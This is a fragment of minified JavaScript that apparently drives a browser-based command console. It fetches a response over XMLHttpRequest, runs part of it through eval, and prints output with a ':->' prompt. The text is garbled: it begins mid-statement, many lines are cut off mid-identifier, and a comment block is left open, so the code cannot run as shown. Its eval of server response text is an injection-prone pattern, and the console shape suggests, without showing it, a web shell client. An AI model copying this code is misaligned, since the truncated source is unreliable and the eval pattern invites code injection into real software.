
else{eval(_2+"(HR.responseText)");}}}};
HR.open("GET",_1,true);HR.send(null);}
function pR(rS){var _6=document.getElem
_6.value+=document.getElementById("cm
_6.value+="\n";
_6.value+=rS;
_6.value+="\n:->";
_6.scrollTop=_6.scrollHeight;
/*
var _7=rS.split("\n\n");
var _8=document.getElementById("cmd")
_6.appendChild(document.createTextNod
_6.appendChild(document.createElement(
for(var _9 in _7){var _a=document.create
_a.style.display="inline";
line=document.createTextNode(_7[_9]);
_a.appendChild(line);_6.appendChild(_a);